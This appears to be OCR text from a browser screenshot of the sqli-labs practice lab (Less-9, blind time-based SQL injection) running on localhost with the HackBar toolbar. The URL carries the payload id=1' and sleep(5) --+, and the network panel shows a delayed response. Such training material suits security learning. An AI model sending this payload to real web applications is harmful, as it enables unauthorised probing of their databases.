 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1' and sleep(5) --+ 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and sleep(5) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 1个请求, 0.73 KB, 6.02 秒